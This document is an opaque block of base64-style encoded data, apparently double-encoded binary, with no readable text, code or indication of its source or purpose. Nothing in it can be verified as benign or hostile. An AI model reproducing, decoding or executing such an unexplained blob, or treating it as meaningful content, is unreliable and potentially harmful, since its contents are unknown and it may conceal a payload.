J8OYe8KYwpTCiMO5wrVnOcOMR8KeQ8Odwq0cw5hMckhhBCHCisKjV3fDocOtw5lVw6/DgsOQE2LDu1EpwrjCrwszMU4iM8KleMOGSEBdw6/DhkZWw6rCrAV0BMOKQSXDgMK5wogLwqF3wqE0wqnCssKZwqXCoWTCkFd/w5NXU8O9YUHDkcOGHcOIIwbCnwcxw5XCs0bCicOxw4LCjkVNPiXCoMKmw6ZMdcKHwqVqwqvDnxjDlDcNw6QZwqYqw7HDgnUhw6wBaMKWfRkZTQ/DtcK4VCnCqcKiwqY2wq0uw6vClcOmwqUtc8O6wrwJJm3CgsKqw4Iuw54GYcOGw4xvdsKGwrfCuk/DtEvCusOHwrx+eEYqw6EmXMK6dV8YwqURLMKQwonCv2R+M8KBdcKNUsKhRcKrOnfCjAPDoMKFQcKJVmpDw5hMACLDksKqwrApVcKZK8K5w4nDsBnChyjDuhlEG8KaI8ORwrLDrGTCuwlqaD/[base64]/[base64]/DoScmw78Hw7TCm15lKz1rwo9CLMOIHHZzfsKQfcKdPmkMw4HDvsK9wptYOXLClR/ClE/Ds3tbCQvCgxrCgMKYAMOtwqt5aGYQw5AYOTfCqAdbZj0seR8vK1oSwp9rw7htw7ImNsK/FsOAUkHCjCRQMwzCm8O2wpHDtcO7w658UMOaE0LDtV/DoVFOw5t3AsOBQCMxw4ZZwozCqcOnwo5aKnwkw7NrW2bCjMOtQCklPExVT0h6Qj5rw6BZwobCs1Yww48Xw6IRwqwGw74Sw40jwqk3w53DtynCkBdTwqrDvUJXPiMbQCcQwpttbUIOW0vCmcOUw6HCkjjDrmXDphzColUZIXdTe8Oqwp/DvmFvbsOJw7F5wq/DpMOBw5BtwqJkOcO1XMOwB3PCtMOcw7tXNsKGw7xAwp/CnAbDpMOuZTjCjksOTQbCuMOCSMKsw5o3w7bDrsOTw5PCt8KVBcOvwrJ9w5zCnQfCi8OkwoPDkMKawoZLwoxkem9twrooecO4TMOXwp0fw6jDp8OKw6wzLh/CocOuwpHDtwfDt8K7OcKPw7jDisOWw6zDuMK0w73DnG5GIxgNXMOqazLDjBbCvGM0XUU4esOmw77DksKRccKSwq01ScKxHcK5wpgPwq8KRMKlw50NwozCgEoxQjk3w6LCqEzCqMO3M37DtMOzwp0Vw4nDtCTDgzViw4oNMsOIwqJ+wrZlKE3Cq8Oyw4Nywp/CrzzDgEIvAADDt8O4dh8swoQUwrB1biHDrR3Dv8KRw5YBw7fChWwTw7EMwo5eZUrCo8KIw4MdwocRw5dkw5kXwo9FwossMRgBwp3DuibDkcKBwpTCpGceH8KOw7bDlcKpYUwNTjTCqsKmP3fDvMO1d8OowprCphtjCsK6wqU+WsOmw4RGUMKhE8K9dzZ0w6/[base64]/wqZIw5TCmsO4wonDicKEBwnDj1LCilDDuEHCtMO2MnHCjS8FWMO5w4sXN8OlWsOWw70nw6fDi3PDlyA5w47CnMOgw7NUaMOtIioYKsONB0fCsTzDmsO+dyAFeMKMSCIYwoJNfnbDr2oMPF7Co8OMwooqRn3CuWrCsRHCuSA7wrR3w5HDgMOfwp/CtMO/wqDDuXfCuMO9MBXCgsKtAcKDwpENLcKmUMKuw6Miw6QEBTnDglfDuk0+NMKLNWbCngrDtHwYURRXwr4zw4Bzw4Aaw7XDpTbDjcKDw7cTIsKOI0fDlQkiwonDtcO3XEh+acO2OcOHWW/[base64]/[base64]/[base64]/DkSzCjsOrwqUpwpRnwpo4w5PDoCABCsO6d2FaKMKGw5BMWyA9wpXCozvCqWASw5nDimHCqXDDok1ewqEgwqLDvjoLGHrDjE/Cr8K2wrVDw4V3O8KWw47DmFvDncOrwoBVw7nDqMO9w6LCsAfDs8Knw5k/UMOMTjPCscOVw6VjbydRw6AeUMOhwobDu2fCsMOawoDCiDzCp8KnQVLDnEbCghPCjRhtOMKdR8Kwe8KKSMKSw5drUcKvTEF6wo9BF8KEwp7DrDcAOUNjcR0aw6LDusKvw5Ivd8OlEDAPWzBVUMKKcnlyLT1DNE57w5YsZcOZw4EzwrvCn8ODwr04S3tLNMKgw4t/wrjDn8OeWMK4YcOmw4jClsKzLEtGwrfCvcKUOcKwX8K/w7fCssOfw4ZSF3UhU8O5VQhQJFsjwrjCjcKZa0ZPTyAUPcKVw48Tw49HwoUSwrYGwrDChH4WVsOTwqBbB8OMwpnDiVEtwoHDsivCucKybBnCtMKxUmsYw7ZDwo56w7BgBMKqVcOWfnzCksODF8KOcwc3eMOHwoMZw4wCMcOII1wUwpnDgXwxWsK7IFjCiVTDhsKgw5/Cq1V7bMKVM8KrBDPDp8OLbhXCv8O0DGLCh8ODGkXCl8KfeA3CtAjChA/CqyrCjlLDihByw6fDqcOMFsKkwr4Lw5dBwpDChMOSMlFycjZzwrrCl8Kiw5ZZw5XDpEjCljcTLnzChcKTchbDmMK5JkrCrcOFRlXDmmjCrsOJEjvCjA/DsMO5wq0vccKHDnV5wqcXwpTChcOvwpJoBF4Aw77DpcKwJcOgwrzDrMOcw4JRwokTKjpHLQDDjsK9cmjDmsO9wovChn7CugDCpsKvfsObw4FDwqDCpnV7HB0Gw6jCphbDh8Kxw47Cg2sLwq9Bw79HScO3wojDrsO/U8K9wot2w7p9w5k8QWJSJyfCrHvDpE7DlMObH8KOBjACw4tNLcKpU1Zaw7zDgcKDXErCi8OUHm9nGMKaS8O0H2PDj189w6hoLHLDhRgsCXbCvMKcDMOdwpLDgF1zw6g8w69PwqbCo2dYw5nDrMOTwqN3w5/CssODw6gdecKfwrXCpzJEacK8PcK4MhMKwqFUewTChsKIXMKIwqAMZ8KABiTDoVPDtsKhwrHClMOjwrFtI8OxYcKpwrjCr8KEw6xhw5zDvTvCq8Kkw7wrQjwSJxMIwpDCncK7csOMcMOwOz/ChxvDtcKtw6Y1w4gkUMOzDCZ+w6nCksKJY3dYVBXCisKbSGbDmFRUQsOwGsKFSQQ6wp/ClcOjwrLCoBUsXsKuw4/CpMOPw5JTw483wrxTwrXCkMO9QsO9Z8OpwqQzw50QPcKvAVACw67CsQUyw7bCgRg9wp/Cl0vCtExPw7bCkMOGwqtvFRXDvsOGwp0JFcOZe8Kgw58/GsO5LgwBfW/[base64]/wrbDr8OiwrBQWsOrbjd7wpDCtcOaw67Dg20JHikBQsK2JnjCgsKjTC3DvcK5w7PDmsKew7bCssKfa8Ohw7bDmMOKbMKtQsKswoIOSHnCpXtTRMO5w6LDlMKSXcOfV8OYw6knKG3ChBXDkBlTIStbQj5vGXoNwqIjw4IZwoTDkMK3NcKZw6/[base64]/w73CmhTDoSUQw6DDrH90SWUHLFTDiyciP8Owe1XDisO2w5RQaiQxwrsPwo9JDgrCm8O6SXtHBDJBwovCqsKtLSrCqX/[base64]/Dkx3DocKEZcK8w5xowpvCghtuUVDCv0/[base64]/DhMOTw6bDm8OEfwlhITPDtMO5w5MEd8OlfsO6w5NVUsKLw6ZIwonCjsOCw5fDj8K8wpbDnV7Di2fCh1zDg8OeccKmcsKoWsOPwpbDkcOrFnjCj09Xw6YEwoEbw7fChsKowqlxw6PCoHU2eEwmwroUwp3DmS3Cg2ttwpDChQNKC1LCjkhYwqbCmQ/DgsKvb3phAcOVw7DCrsKxw5IgNcKsw4TCvhnCmhnDj3A3wqVtRHoKw6NtwqIrwos2CMKaazzCicO1CxDDgEHCnSjDm8KwbQgyw7PCmsOhWhTDusKFBsKxwoMJN8O3wqcrYFEkRQMgwpDCvMKvU8KRw7DDtcOeTMOYw5RmBsO1K0LCjE/DsFfCgsKww5bCpFofwq1lCMKZdcKKIMKDEsOpcinDp8O5woInCjrDrQkzw6/ClXdNw5VdO3ERw5dww4B8w7PDg8KKJsK1C20jw7wTLsKIwrjChMOZV27CmHMww4Mjwp/DvMOCEFfDgMOiaHrDtcKowqTDsMOsw77Cr8KgCMOKMXzCgMK4J8KGwqRoayTDkcOjwrUhZ8K2wp7ChBc0QMOHcsK/w6LCn8KJKHzCpsOrNMK6wrHDkwrCn0bDqsORFVwuwqXDqsOiVyMXwpxbwoQPK8OuwppgCcKJwrrDjTvCmAAkBsKbw6vCtQdnw6XCuD1Lw51Ow4Yew4MPDHTDsjXCnkrDm8OmecOVTcKlw4vDkcKSw6IswonCv8OlDsKTwpsEwodRTzc3FBs/wr3CvsKCAVrCpsKtf8KVJMKvLUrCv8OUwrzDp1gzcSjDicKeQsOewq8ARyHDnUR+wr/CozbCtl/CgcO/Z8O1YX/DswbCvzTDq8OPw5fCr8OOw5zDsQEywpDDjMKiI8OIw61nXMKlXsKew487GsK4wolmQcKCw4vCjh0MfyjCqMONbTlxw4xIw5DCqcKSJsKbwppCw7TCjcOwV2UhK8KxBsOrwonCiQHDu8Kgw6LDocKsYcO0w5/[base64]/DgsKsKsOsK8K8wqHCrMK6w4XDrWHClAFGFsOlPmvCp8KCw7AMwobCpMODwpTChwkpw74ywpzDsFrDqS11IwlNSsOJwoLCisKgAcKDNMKrF8OUdDJuchpwI8K4wqt0YT3Dq8Khw7jDonU8w7HCv1ZLdsKDZTHDm8K8w6HDv8O8eypPNsKIWFXCuVA1w6/CucKvE8ONwpbDgVzCoFbDj0PDihzCn8O+w6LDg8KMw6kBwofCkGDDp8K4OgBTw7EuwoTDpsOMwonCncOfwoE9w4LCrcK5cmrDoHrClXElGsO7UcKHAmYlbjjDr35kw7Ejwq/Cqm0IwpBsw4xOLE7DqcO0wqjChMOVEsOvTMOnL3LDhmjCtHHDusKBBnLCucKyMS1awr7CkzvDiMKOwoXDu2/CqQg6w7UAVcOEdlwSwoUpNjvCv8K4wqVBwpYyOAHDmEB6wrwVwoPDtknDuMKowpxxcgbDpRrCucK+EsK3wqNswqM1JcOxw6fCqmbDviTDg8O9SMOnG1/DthgEIMO8fSAWw5zCqMOddwDDv8Kyw5xGZA7DscK0w7LDq8O/w4VMMH3CvS/CpsKEEj5yFcOxWcKQw5vCtcKvOlcywosUw4zCg8OuK8K3X8KUwokhVifDjmEUdMOHw6R8w5jDnMOvZMKDwqDCtQJCemTDgsKbw4HCtyXDvsKlZcOeC8OCQDTDm8OKwoHDlMOTwq3Dr8K/KDXDoyt6wrIvdcKZGsOJUxnCohsmcSZSw6vCj3QAT0JyfsKvIMK7wqgiwrl3YMKpYCzDsUfDtsK/REjDkjxMNcKjw4nChljDtcOww6ROVj/Cm8OrwqDDrH51w4vCr1bDj8K5wojCtjzChmTDt8Ksw6peH8OkJcKxw5NBRl/Cn0kuecO8wqxzwpbDiH7DpVjDocOTw4PCj0nCqMKuw7/[base64]/CscK/fl7DisKPwroxG8OEw6XDtVcFwqQIEjAsw49ew5rDpMOfdC4kw6ZJw7XDj8K0F8KHw55ew7Q+DcK5wo8MwqLClThyJChrwqYfw7fDgcK/wqHCnXF1wqdZw6PDulHDhsKDw4EuYsOlTj7ClDRTUXLDoMOWfcKWw4F8b1nCgR0YdMO0w7fCrsKrw4TCqcK/woXCjcOrNDzCl8KSN8KSwpDCiz9nAsKDw4zDhsKVw7jCpE3ClMK2FAJaO8OdFcO6DRNke8K/[base64]/Cp8KWw5w0aEx2wqLDthjDgGBBFVdOw63CtA15fT1IOSjDoFUZw5/DnxbCvTDDmcO6wqTDsHYwwoptdMOtw6DDscKtwoHDuHUKwrN0wozDmMKQMW0Cw47DksKlwpnDiRLCvcKGKhx4wolFYzcUw6/[base64]/CuMKHw5clPMO6PhTDjsKWFyZlwosRZTTDo8K9w43DuMOxwoADcsKVHSQkw6YTwpZcw5jDjT4zM8Owwo3DscOhw6PCq8OPwoHDsiMJwqLClsOHw4J5CsKgwrpGw5DDolfCssKQwqzCqFcfw7F/wqfCnErClMO4wr0gWsOFwr7DtMONcw/ChTVZwq/DvkF/aMOmwroUXUvDpMK+XDHCqMOfC8KcD8OSQcKDI2fDvMOAwqjCrMOpw6/DoQlrw5ZKw6tMwrc1R8KAwqkJFzrCr8KEb0LDoDM5Oh4UVhbDoMKqw4DCpcO2wpfCpFXDhhVgYjnCnktrTcKWw7/DjcO7wrzDksOeJ8KhawbDnsKNw5Aow65FMMO8c8OhQsO4w6RBGVJvUcKHBsOowqfDijZRHFrCpcOmADhGYcKDR8OeEFRfPsKswoBRw65wKWXCj3c9wqTDoXB+Qi8Xw4/DtsO4wrYKGQ3Dr8KlwppichtMwrgOw4NQeMKaNnbDgsOcw4HCllo4DMKIw7AgwoI4J8KhJcOmw6l9EG1EGsK8woDCpxrCpww+w5BLw57Cv8K+w61uQ0LCvUh0wp0iwrjCrsK9YGRswrXCiUtHDl5WwoTDsMKedsKRw6rDhcOLw67Dk8K/[base64]/DgXobw5gJwrXCo8OJw5NEw6pvJFvCtickw5Fcw6/Di8KfKljCh3E1Il/CqcOLwrIvwr3CvgDDgsO0w7/Ct8OYF3oIw7NEwqQjD8K+QMKww4vCq8OawrrCssOPw6UGbxzCglNTJkBJw7tcCMKCw7pJwoQdwpjCusKIN8OdQhzClH/CgGzCvsO0bV4bworCiMOIW1nDjm8fwrfCvcK/w7/DqUwhwoU6DEzCosOjw513w7hrw4ARwq/[base64]/wqPCtmlewoTDvsKTwrXDsm3DsSrDrHjCslwBwrXCvnIQOcKDdy/CjsOIL8Kdw7/Cpx86eMK8Gm7CqznCvTwew6lNw7rCowvDs0rCtXrCn01zYsOpMMKLDcOJd1/DkcOdwplCw5LDk8Oywp3CksOJwpfCjsOFw63DosK1w6QIa1xbd2/DpMK+PGd6wqEYw6VowrfCnQ7CnsOPCVHCjFXCqX3CkmBnUzbCkiAMbWo/w4Z4w5AzNjXDvcOzwq7DqcOJEQ16w4FSPMKow6wSwphVCcKgw5rDmjMew5gcwpTDh3VIw5x2w67DjTDDvBjCtsOfwrbDg8KOJ8OJw7TDii0Sw6omwoM3w45vb8OBwod+NR4vECnCnj/[base64]/ClwXCpgMwSycrFGPCqT7DhjPDhSBSP8OHwo1xw4fDjAHCqcKbwojCsMKvYkfDv8KFw6IXw7fCvMO8wqxWfsKJYsKrwoXCr8O4w4llw50Ue8KFwoHDhMKBMcOEw4BuCcKuwqkvTyDDg2/DjMOrfcKqTcOQwozCiQdDdMKoc8KqwohIw6V/w61nw5xkI8OnfXHCsAJnw45KQXA4UhzDlMKTwpYWNMOww6HDo8OhwpBVRBgBOsOkw49Nw59cfwsFWHDCk8KtMk/DgMO8w7IEDgvDrsK0wozConDDtF3DicKbZlDDrBgzP0bDqsOzwrrCi8KufcOqGkV+wpcNw43CrMO2w4/[base64]/Dr8OGwqDCnxjDm2ZLw4/DhMKPwq1WZ8K0a3nCqcO6c2jDuixWw69VwqAzMQ3Cuihnw6TCvsOqwpc0w7wXwpTCr0NNHcKXwp4BwrRRwq0yXBrCjlrDmghfw7XCqMKkw6HCglECwoV3Gh3DjRnDpcKBZ8Oowo3CjG/CjsOywosFwoQtwqxyEVbCqHgtCMOxw4YbRG3CpcKawq1awq4AAsKSKcKGZhRnwpBiw59Tw4gPw51+w48fwqzCrcKpPcO1A8OowrIzGcKrUcKjw6lnwo/CrcKNw7rDhXPCr8K6fxtCe8OrwpnDi8KADsOTwq3CiAQpw64IwrdzwprDt0/[base64]/[base64]/[base64]/Q0tXLcObw6ZUw4DCrMKVwozDhsK+wo3Ck8K7HmnCrFkCwpRJw5TDgcK2PhjCoHwWwqQywprDisOGw4vDnWABwo7CkzcGwr1sKwPDiMOpw43DlcOLXxtpCEgSwqXDmMOGDlzDvkdIw6bCvXd7wq/DrcOkeHXDmj/CrCbDnQLCt8KKHMKFw6UzWMK9QcKlwoUlV8KiwrViDsKkw6pbGgjDlMOpecO+w48LwqpPDMKYwobDoMO3wqjChMORciBeXXRCwqold1bCtGJgw4DDh240akfDm8K/[base64]/Cjl1MwpxiBA0lw4pZw7zDm8KxH3XCv3jCp8OaaD/CrCPCp8ODwrZ9woPDncOnL3jDrxtqbTTDs8K6wrLDqcOkw4B4SsO/OMKKwoE5XT0QUcKUwr4YwogMCi4yWT8PQsKjw4sHfQwUDnfCucOtH8OHwojDnkPCucOlZDTCgE3CrGIGYMOKw5wrw6jCvcKywoBrw4Z/w6AoUUhnMmkgDVLDtMKaT8KXCTEHUsOywp00HMO4wodtNMOTBXIQw5dDCsOewpHCv8OwXU4jwpdmw53CuhvCssKNw7NoIhjCmsKww6/DrwNCJcKfwoDDnFbDh8Kuw5A5w5J5OkrDtsKrw7DCsmXCpsKeCMO5NCldwpDChgdFbAQWwqBgw7DCrMKJwozDq8OGw67DpjXCvMO2w6Maw4VXwphqN8KCw5TCjn/CkQ7ClhxjAsKLN8K1InERw4BTVMO5wpVtwrNFb8Ocw6ETw6NFfMOtwr9jLsO4TMO2wrktw68yKcOjw4V9NjMta1VBw6AHCSzCvHoGwq/DjH/DssKlIyDCr8Kpw5PDrcOUwqpIw512HGE0HHsqOsOiw7sTfXo0w6N4esKmwrHDhsOIaU7Dg8KPw7sbJ1/ClQ8DwrN7wphIBcKXwobCkw4UXcOnwpM9wqLDsS7CkcOfNMOlE8OLI0rDvh7CqsOLw7LCkDQfd8OPw6DCucOTOk7DicOUwroCwoDDksOEE8OXw4rCjMOpwpXCvsOOw5LCm8OvWcO0w5/CuXUiGmXCv8Kfw6jDq8OTTxo5K8OhUkBcwrMAwrzDj8O+woHChnnCgk4nw7R1K8KUB8OMfMK+wpAmw47Dn3g8w4Fpw6fCtMK1w5lFw7xnw6zCq8KpTDlTw6k2L8OrT8O1WMKBcinDkgEjbcO/wpjCrMO8wrI5w5IJwr5iw5Z7wroUX1vDoytiYS/CqsKhw4kIG8OjwqMGw7DDljfCujRdw5TCt8O/wpwnw6IwG8O/wp4rDlRrbcKjVRPDtUfCvsOpwoE/wrJHwqrCn3jDpxIIel8dLsODw7DCh8OwwoFJXGMgw5sHYiLCnXVbW3Idw5NOw6V9FMKobsOXN2rCk8OlcMODNMOuUFzDpA5nLwNSwrRwwpFoFgYqZEUyw6DDqcOMOcOMwpDDq8OKccKtwofCiDEPcMO4wrsMwrN5ZmzDt3rCosKywr/Co8KmwprDvFV1w6bDs353w6UaYWRrXsKqSMKTfsOHwqnCpcK1wpPCpMKnJh0Yw51GOcOvwofCm1kba8ObccOlRcO0wr7DmcOuw6/Dkk0wDcKYKMKmX3c9w7rChMOCMsKOXsKdWzECw57CvA8TBgNswq7ChTbCu8K1w4LDtC3Ci8OEAGXCpsKEKsOgwrTCnHE+ZMKjE8KCWsK/GcK4w6PCnnPDpcK+ViAmwoJBPcKUC1MVJMKJDcO0wrfDvMKow7nDg8OqI8KHABlhw4nDkcKrw5g/w4fDu3DCvcK4wqjCsXnCsTDCsVVzw4/Dr0tsw7nCsB/Dhk5PwrfDvmfDrsO9eXjDksOfwod9KMK3F0YXBsKQwqpJw4rDhMKvw6jCihBFU8Okw5XDvcK7wolXwpwXcMKbcnvDoUPDtMKrwo3Cm8K2wqJZwqLDvFvCrT7CrMK4w684TGscKAbCjCDDmwvCo8KqwqrDq8OjOMK8cMOdwp8mAcK1wrIYw4NdwqMdwppkfsKkw5jCuj/CmsKPfGoXPcKqwonDuSVMwp5vFsOcN8OBRB/[base64]/wqZMRDDCq8K9SMKdwrdZJsKTwogewpLCvcOdMsKzw4hUw4InWMKFb2TDssKtwqp3w47DucKHw43DmsKoThPCmMOUJg3Cuw3CsWLCl8O+wqgSYMKyTkxxOgF1OEhsw6zCszUKw47DsWPCrcOewoUfwpDCn3IOGz/[base64]/DkMKOwo7DrsOVF0rCj3t8worDlEvDqkjCisKDWsO9w45GfcKuwotSLcOxwo5KIWYew6cUwojCrcKUwrbDs8KAWToXfMOXw7LClVTCncO2fsKZwoHCsMObw4nCtWvDiMK/[base64]/CksKBE8Kjw61uw6dcaXFYwoRRw4BOdDRqw7lxw43Cm8OWw5/CuMK4Am7DnHXDmcKIw6sWwpl7woQzw7BEw71Hw6nCrsO2c8KQMMOiYH80wqnDjcKdw7vDusO+woN7w4/Cv8OeSB8OO8OFPMONQWE7wqDDoMKzNMOZcB4Gw4vCnjzCpEoDN8OzDzdRwrvCnMKFw6TDimV0wpkkwr3DsnnDmSfChMOkwrvCuStpXcK5wp3CtQDCqx0yw6p1wr/[base64]/DtiZLeMKFw53CkDzClj17NGHDhsOqaUfCv2TCr8OhJSkcKj7DsEPCn8ONWCjDiArDmcO4b8KGw60qwqjCmMKPwqFzw6bCslVDwr3Do0PCgTLDgsO+w6csYyzCj8K6w5XDnxTDr8O/[base64]/DunfCocOcXcKqwpl9wpXChz54wp7DoMK1wrZ2AcOHRcKTwpxsw7PDj8KpWcK9LAwgw4EowpLCvMOdMMOBwrnDncKhworCnVIHOcOFwpwXaxxFworCnzHDkBHCgcK4fkbClzjCvcK8DhF6fR8NUMKsw60vwpVMXwXCoDdHw7PCpBxIwqDDqT/[base64]/wpTDpsOnw60lwqAxw65swpRkw5fDikHDgcKMDsKTdCh6dcKvw5ZuYMOhMCpSYMOqTS3Cj1YowoRUaMKNEmbCmQPCmsKhW8OPw4zDqjzDmjTDgUdXM8O/wozCoV9EF0HCv8OyBcKHw71zw5hvw4fDgcKFPiNEBkFyasKqXMOie8OYDcOFDztbUmJswqU0LsKkaMKJbsOOworDmsOpw5wtwqbCsB0Rw4gsw7nCpcKFfcKpDUElwoDCjRoZfVBCZCklw49YdsOLw6rDmSXDvHfCo1x9PMOtHcKjw5/DisKfCRjDrMKEfH7CmcOzGcOIEwBrN8OJwqzDt8KzwqPCk0jDsMORNsKow6XDt8KvO8KCBsKjw7RRFmUXw4TCgVPCh8KUWG7DsXXCqmwRwpXDry9hZMKBwpzCgUzCjzJrw6w/wq3CsUvCmQDDpXTDrsK2KsOSw5BDUsOPOUrDmMOEw4bDrlRUP8OCwqbDo2rCjVVNZMK7UnPCmsOKdQHCtirDmcK+CsOUw7R/G3/ChRHCjA9vw5PDuErDkMOiwowOND92SCRnKSQrYsK5w5MdQjXDj8OHw43ClcOWw6zDm3bDkcOfw4XDrcKaw5lVZ3vDkzUCw5bDt8ObU8K/wqHCt2PCpHdEw7U3wrRSdcO9woPClcO2WxZ2eQzDuTMPwq7Co8KQwqNhX3jDklcbw5xrZsO6wqbCnEk8wrh1H8Ouw4IBwoYMeSELwqY0MQUnIyrCrMOFw6Uyw7LCrlU5H8K4O8OHwqIULUPDnigmwqcgX8O0w61RGmzClcKCwoMWEHg9w6/DgWUzEyEfwoBZDcK/VcOKaVlbYcK6PjnDgX3Dvg8pEitYVcORwqHCmkh0w741BFUJw7l3f3LCqQrCnMOVcV5fcMOjAsOawoU/[base64]/CqMKnw5/DhWtNW8Kkw6zCncKwGMOvw6/CghJVw7bCpDM0w5JRF8KfJ3zCtnVCSsOkGMK7BMKtw70QwoUOQ8O9w6/CqMO1aVnDnMKIw7nCmMKiw7FvwqM4cg0uwqHCokgALMKdecOOW8K3w4lZRXzCsWJ8OUkHwr/Ch8KewqlyCsKzHSlhZg1nasKfT1UXGsO9C8OuEGdBWMKbw6XDv8O8wrzDh8OWcwbDr8O4wpLCvwNAw4QGwpnCl0bDtGnClsONw6nCgQUJd2QMwqZuD0/DqFnCvzRrL182TcK4LMO4w5TDp2JlAR3CrcO3w6TDnA3Cp8K7w4LCjEdPw5R7J8O7TgQKT8OJccO/w6rCpAHCokkRE3LCv8K+Mnp/[base64]/CnMO7w4fDl8KrN8Omwp4yekYyGFrDnsKkLMOkw60vwqUcw6jCgcK1w7E3w7nDosOAS8Kew5Vow6olDcOtUwfClkjCm2IWw5zCoMKlNzrCi0gcbm3ClcKfd8Obwoxqw6bDo8OuFAdQIcOiN0prF8OTVGPDpTlsw5jCtmZMwoHCiD/DoDoHwpAEwqzDscOewqLDiVAOaMKTR8K7N35TUCXCnQvCjsKbw4bDsmw0wonCkcKpDsKYO8OqUMKYwqvCqzzDjsOYw6syw4RlwrXDqivChh8LFMOyw5fCr8KOw483VcOnwrzCkcKwaiXDrxTCqBHDoXNSVBbDmMKYwr93ET3Dil14aW4swq41w4bCtRsodcO/w7oncsK0NmU1w7U/N8KOw406w6xeekwaRMODwrlZchrDtcK+EcK1w6cjW8OSwoQJLTTDjFPCmRLDiQzCmUdvw7Qzb8Oowpx+w6AqaWPCv8OJFcKOw43DkUbCli99w7XDp0jDsw3CgcKkwrTDsgQ6JlLCs8Ojw61hw5FaLcKfdWTCoMKAwqDDlBpRGyzDg8K7w7h/P3TCl8OIwp9Aw47CtcOYX2pbRMOgw6NPwqrCkMOJYsKPwqbCjMK9w48bAW9Vw4HDjArCn8OFwqTDvsKCa8OLwonDoWxEw47CliUFw4bCvik3w6szw57DvUU7wpkBw6/CtsOfQxvDoW7Ckw/Cm144wqfDixTDuBbDixrCnMKJw4bDvmsZVcKYwprDmCdWwrHDqz7Cpy/[base64]/wrLCrCB8wrBjSSHDqz3DisOcwqzCgRzDlmnCgcKJw6XDhMK4w5HDlhUZUMO7FsKAHDDCiR7DrHvDrcKcdzHCry8SwqJdw7LCicKdLllzwoo/w4PCmE3DmHPDnRDDqsOPBR/DqU0QJ0kHwrFkw4HCpcOZVih0w7goUXIsXUMxT2bDk8OgwrrCqmDDj0wXABEZw7bDnknCql/CoMKXHgTCr8K5OUbCpsK8PW4gDzgsH3tjJVPCpTNKwrpewq4FT8OtUcKZwrrDuhdNbsKAd3/Cl8KKwoPChcKxwqLDpMOuw7XDmzDDqMK7HMOMwrBWw6/ChGvDinHDh1cow7VgY8OfDFXDrMKhw6hLdsK5NhnCuik2w7TDr8OOYcKEwq5JKMOBwpRcRsOAw4MgLcKnO8OBTidwwpDDjHrDqsOCDMK1wrvCrsOQwoR0w4/Cl0/[base64]/w5vDm2FyL2Riw4pjw4nCrsOsI8K/[base64]/CsSrDpMOjYlxxw7hYw48uwq7CqTJewrbCocO9wpV+A8K8wpzCtxB0w4UlbWHCuHVew6VGCj5fWC3DgxdFP19qw4hOw7MTw7HCkMO7w6TDuGPDiwF0w6jCnmNJVC/DiMO9XyM2w7xRUwrCj8OZwonDrWrDlsKMwo53w6PDtsOIEcKOwqMIw5PDq8OGbMKaF8Kdw6vCsgTDisOoIMKuw55+w4AbXsOmw7Yvwp1ww4XDsQ/DtmzDnEJCWcK5QMKmEcKIw64pZHAuBcOyaHvCjSc9WcKfwpxBRj4GwrLDpCnDusK9ecOawr/CsU3Dl8OGw4LClEEFwoTClXDDhMKkw6lYU8OOPMOYw7bDrn1yVsOYw6U3XsKGw6VOw5g/Lxcpw73ClcKrwogndsOrw5jCjQpEaMO0w7cCIMKpwqN7BMO+wr/CrEbCmsOWbsKKKULDkxxKw6rCiFzCr1d3wqIgQwdOKiEPw7UVU0R+w7DDmhJcJsOTcMK3FyJaMx/DjsKnwqVDwpfCpWEawqrCryhwHcKSSMKjWQ7Ct3TCoMK4EcKdw6vDoMOZBMKVE8KaHSAPw6FawqnCjx5vdsOTwqArw5/CsMK/DiLDrcO7wq47ASPCnStLw7fCgnHDgMOdDMOBW8O5KMONHjfDskEBM8O0WsOHw6/CnkJrFMKewpxoQ1/DosO1wpXDtcOIOnc3wprDu1nDljcdw7Z3wohbwq3DgTYOw41dwqpvw5nDncKSwr9GSBdaISkfFnvCpkXDqsOnwqldw7ZgJ8Ogwr9MaD50w58lwpbDtcKrwphMAlvCusOsFMOLa8KCw6PCh8OoRB/Dqj4tIcKaZ8O0wpfCqmYOMyY+FsOKWcKkIMOcwoVqw7LCksKkBxnCs8KIwqhewpQuw5TChHYWw6w/QAUuw7nCg0I0KVEFw6fDv00XekHDhcOTYSPDqcO2wqMHw5NIXsO7XTxAU8OPHURmw5l4wqYqw7PDhcO1wrkuNzl4wrR/MMOQwoDCnXxAYhRUw4oeCGnCk8KTwoZKwpo3woHDpMKSw78awrx4wrfDrcKtw67CsnHDncKkWy90IAdhwpRYwoNUXMKJw4bDjkNGFkLDncKGwp5FwpoWQMKKwrlzd3jCgCt7woM3wqjCvS/Dm3sww6fDujPCvxLCvsOCw4QzNiEsw75nK8KOLsKEwqnCrGTCv1PCuTfDjcOvw4/DhMOJWsOhOMKsw71ywqsGSXdJeMOMS8OZwpBPI15/EE0gY8KJKnZlSA/Do8KXwp4awq5ZEgfCpsKZcsORUMO6wrnDu8KeSRpRw6vCshJJwpBCPsKJUcKswprCrXPCrsOjaMKlwq5dQg/DocO2w4diw44Sw43CnMOJVcKObjBXXcKiw6rCisOywqgBbcOIw6TCksO3fV9HNsKvw6ABwqYkaMO4w6QJw4w1AcOVw4IEwqhmBcOdw6UTw5bDriLDkXXCvsKOw7QCw6fDomLDrEctRMK1w7RdwoDCr8Kvw4PCmF7DkcOfw6FfGSTCo8OKwqfCiQzDlMKnwqXDlU/[base64]/DoHnDvhwywqc6w5TDunLCgcOew7geKCA0DcOfw4DChnJHw5zCkcOdRAzDtMOpPcOVwqJMwrHCv1QYRx0QCXvDiEwrBMO/wqcHw44rwrJ4wprCrMKaw513TlUiEcK/w6lAccKeX8KYJTDDg2gdw7nCil/[base64]/DkBHCrlwNHsKAwqLDoMK1w7TDgMK/wr3DgsKHw7bCucK2w7AZw6BJBsOgfMK0w70aw6TCkA4KC2k2csOxNjxrQcKKPCDDpxY/[base64]/CocO8wonCsxQxw5oLw4fDv8OCGsKmw6/CoMK4fsOUNgsiw41awoEEwrTDljvCp8KlAhstw4XDlMKMRiYqw67Ci8Ocw5A9wr7DtcOWw5vDlXhOdXLDkDVTwq/DiMO3QhXCj8OzFsK7FMOgwpzDuz1Rw6bCt1YgSH3Dv8OqL25iahF9w5New5x/[base64]/[base64]/DnBYJfVXDg13CmybCosKkZQRwUcKMGcOMN3EEMwwzwrBrYw/DlS58WlhDMsKNeDnCocKdwqzCnzdEK8OXTHnCkzjDo8OsOjdpw4VwAX/CrWIgw7vDjzXCl8K3QynCgMOYw4AaPMO3BcK4TCjCk3kgwqPDhxPDuMKEwq7DhcOiJxw/wpFTw7AGIMKcDMKgwoDComRbw4zDqjAWw6jDl17DuW8gwpBYdsOfVsKTw7gQKhvDuBAdIsK1IWrCpMKxw